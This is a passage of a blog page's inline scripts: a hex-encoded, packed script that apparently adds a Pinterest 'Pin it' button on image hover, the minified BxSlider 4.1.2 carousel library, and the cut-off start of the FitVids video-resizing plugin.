x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
